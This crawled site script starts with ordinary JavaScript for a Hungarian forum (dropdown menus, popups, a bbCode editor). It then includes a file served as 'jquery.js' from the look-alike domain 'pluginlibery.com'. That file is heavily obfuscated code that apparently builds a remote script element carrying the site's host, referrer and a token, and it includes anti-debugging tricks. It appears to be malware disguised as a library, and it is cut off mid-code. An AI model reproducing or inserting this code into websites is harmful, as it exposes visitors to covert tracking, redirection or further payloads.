dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}


function edu(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('kep_edu.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=300,height=300');
			console.focus();
}

function pop(ehhez) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('galeria_kep.php?ehhez=' + ehhez,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		
function palyazat(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('palyazat.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		


function temamegjelol() {
    
    document.athelyez.tema1.visible = 'hidden';
    document.athelyez.tema2.visible = 'hidden';
    document.athelyez.tema3.visible = 'hidden';
    document.athelyez.tema4.visible = 'hidden';
    document.athelyez.tema5.visible = 'hidden';
    document.athelyez.tema6.visible = 'hidden';
    document.athelyez.tema7.visible = 'hidden';
    document.athelyez.tema8.visible = 'hidden';
    document.athelyez.tema9.visible = 'hidden';
    document.athelyez.tema10.visible = 'hidden';
    document.athelyez.tema11.visible = 'hidden';
    document.athelyez.tema12.visible = 'hidden';
    document.athelyez.tema13.visible = 'hidden';
    document.athelyez.tema14.visible = 'hidden';
    document.athelyez.tema15.visible = 'hidden';
    document.athelyez.tema16.visible = 'hidden';
    
    z = document.athelyez.fotemasel.value;
    switch (z) {
        case 1:
            document.athelyez.tema1.visible = 'visible';
        case 2:
            document.athelyez.tema2.visible = 'visible';
        case 3:
            document.athelyez.tema3.visible = 'visible';
        case 4:
            document.athelyez.tema4.visible = 'visible';
        case 5:
            document.athelyez.tema5.visible = 'visible';
        case 6:
            document.athelyez.tema6.visible = 'visible';
        case 7:
            document.athelyez.tema7.visible = 'visible';
        case 8:
            document.athelyez.tema8.visible = 'visible';
        case 9:
            document.athelyez.tema9.visible = 'visible';
        case 10:
            document.athelyez.tema10.visible = 'visible';
        case 11:
            document.athelyez.tema11.visible = 'visible';
        case 12:
            document.athelyez.tema12.visible = 'visible';
        case 13:
            document.athelyez.tema13.visible = 'visible';
        case 14:
            document.athelyez.tema14.visible = 'visible';
        case 15:
            document.athelyez.tema15.visible = 'visible';
        case 16:
            document.athelyez.tema16.visible = 'visible';
    }
    
    
}



var allchecked = false;

 function select_all_checkboxes()
  {
	if (allchecked) { allchecked = false; }
		else { allchecked = true; }
	for (var i=0;i<document.forms.leveltorolform.elements.length;i++)
	{
		var e = document.forms.leveltorolform.elements[i];
			e.checked = allchecked;
	}   
  }




// bbCode control by
// subBlue design
// www.subBlue.com

// Startup variables
var imageTag = false;
var theSelection = false;

// Check for Browser & Platform for PC & IE specific bits
// More details from: http://www.mozilla.org/docs/web-developer/sniffer/browser_type.html
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var clientVer = parseInt(navigator.appVersion); // Get browser version

var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
                && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
                && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;

var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);

// Helpline messages
b_help = "Félkövér: [b]szöveg[/b]  (alt+b)";
i_help = "Dőlt: [d]szöveg[/d]  (alt+i)";
u_help = "Aláhúzás: [a]szöveg[/a]  (alt+u)";
q_help = "Idézet: [quote]szöveg[/quote]  (alt+q)";
c_help = "Kód: [code]kód[/code]  (alt+c)";
l_help = "Lista: [list]szöveg[/list] (alt+l)";
o_help = "Rendezett lista: [list=]szöveg[/list]  (alt+o)";
p_help = "Kép beillesztése: [img]http://kép_url[/img]  (alt+p)";
w_help = "URL beillesztése: [url]http://url[/url]  (alt+w)";
a_help = "Nyitott bbCode tag-ek lezárása";
s_help = "Betűszín: [color=red]text[/color] \(a \"color=#FF0000 is használható\)";
f_help = "Betűméret: [size=x-small]kis szöveg[/size]";

// Define the bbCode tags
bbcode = new Array();
bbtags = new Array('[b]','[/b]','[d]','[/d]','[a]','[/a]','[quote]','[/quote]','[code]','[/code]','[list]','[/list]','[list=]','[/list]','[img]','[/img]','[url]','[/url]');
imageTag = false;

// Shows the help messages in the helpline window
function helpline(help) {
	document.post.helpbox.value = eval(help + "_help");
}

function bongeszo() {
    if (window.opera) {
        alert("Opera böngészővel nem biztos, hogy megjelennek az új üzenetek! Ez esetben térj vissza Internet explorerből, vagy Mozilla firefoxból!");
    }
}

// Replacement for arrayname.length property
function getarraysize(thearray) {
	for (i = 0; i < thearray.length; i++) {
		if ((thearray[i] == "undefined") || (thearray[i] == "") || (thearray[i] == null))
			return i;
		}
	return thearray.length;
}

// Replacement for arrayname.push(value) not implemented in IE until version 5.5
// Appends element to the array
function arraypush(thearray,value) {
	thearray[ getarraysize(thearray) ] = value;
}

// Replacement for arrayname.pop() not implemented in IE until version 5.5
// Removes and returns the last element of an array
function arraypop(thearray) {
	thearraysize = getarraysize(thearray);
	retval = thearray[thearraysize - 1];
	delete thearray[thearraysize - 1];
	return retval;
}


function checkForm() {

	formErrors = false;

	if (document.post.message.value.length < 2) {
		formErrors = "Nem küldhetsz üres hozzászólást";
	}

	if (formErrors) {
		alert(formErrors);
		return false;
	} else {
        return true;
    }
}


function emoticon(text) {
	var txtarea = document.post.message;
	text = ' ' + text + ' ';
	if (txtarea.createTextRange && txtarea.caretPos) {
		var caretPos = txtarea.caretPos;
		caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? text + ' ' : text;
		txtarea.focus();
	} else {
		txtarea.value  += text;
		txtarea.focus();
	}
}

function bbfontstyle(bbopen, bbclose) {
	var txtarea = document.post.message;

	if ((clientVer >= 4) && is_ie && is_win) {
		theSelection = document.selection.createRange().text;
		if (!theSelection) {
			txtarea.value += bbopen + bbclose;
			txtarea.focus();
			return;
		}
		document.selection.createRange().text = bbopen + theSelection + bbclose;
		txtarea.focus();
		return;
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbopen, bbclose);
		return;
	}
	else
	{
		txtarea.value += bbopen + bbclose;
		txtarea.focus();
	}
	storeCaret(txtarea);
}


function bbstyle(bbnumber) {
	var txtarea = document.post.message;

	donotinsert = false;
	theSelection = false;
	bblast = 0;

	if (bbnumber == -1) { // Close all open tags & default button names
		while (bbcode[0]) {
			butnumber = arraypop(bbcode) - 1;
			txtarea.value += bbtags[butnumber + 1];
			buttext = eval('document.post.addbbcode' + butnumber + '.value');
			eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
		}
		imageTag = false; // All tags are closed including image tags :D
		txtarea.focus();
		return;
	}

	if ((clientVer >= 4) && is_ie && is_win)
	{
		theSelection = document.selection.createRange().text; // Get text selection
		if (theSelection) {
			// Add tags around selection
			document.selection.createRange().text = bbtags[bbnumber] + theSelection + bbtags[bbnumber+1];
			txtarea.focus();
			theSelection = '';
			return;
		}
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbtags[bbnumber], bbtags[bbnumber+1]);
		return;
	}

	// Find last occurance of an open tag the same as the one just clicked
	for (i = 0; i < bbcode.length; i++) {
		if (bbcode[i] == bbnumber+1) {
			bblast = i;
			donotinsert = true;
		}
	}

	if (donotinsert) {		// Close all open tags up to the one just clicked & default button names
		while (bbcode[bblast]) {
				butnumber = arraypop(bbcode) - 1;
				txtarea.value += bbtags[butnumber + 1];
				buttext = eval('document.post.addbbcode' + butnumber + '.value');
				eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
				imageTag = false;
			}
			txtarea.focus();
			return;
	} else { // Open tags

		if (imageTag && (bbnumber != 14)) {		// Close image tag before adding another
			txtarea.value += bbtags[15];
			lastValue = arraypop(bbcode) - 1;	// Remove the close image tag from the list
			document.post.addbbcode14.value = "Img";	// Return button back to normal state
			imageTag = false;
		}

		// Open tag
		txtarea.value += bbtags[bbnumber];
		if ((bbnumber == 14) && (imageTag == false)) imageTag = 1; // Check to stop additional tags after an unclosed image tag
		arraypush(bbcode,bbnumber+1);
		eval('document.post.addbbcode'+bbnumber+'.value += "*"');
		txtarea.focus();
		return;
	}
	storeCaret(txtarea);
}

// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close)
{
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2)
		selEnd = selLength;

	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

// Insert at Claret position. Code from
// http://www.faqts.com/knowledge_base/view.phtml/aid/1052/fid/130
function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


function urltag()
{

    var FoundErrors = '';
    var error_no_url        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_url      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterURL   = prompt(text_enter_url, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterURL) {
        FoundErrors += " " + error_no_url;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [URL]"+enterURL+"[/URL] ";
    document.post.message.focus();
    
}

function imgtag()
{

    var FoundErrors = '';
    var error_no_img        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_img      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterIMG   = prompt(text_enter_img, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterIMG) {
        FoundErrors += " " + error_no_img;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [IMG]"+enterIMG+"[/IMG] ";
    document.post.message.focus();
    
}

function schvid(vidke) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('schvid.php?vid=' + vidke,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,titlebar=no,width=400,height=300,left=1,top=1');
			console.focus();
}

--- FILE ---
content_type: application/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30086
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new 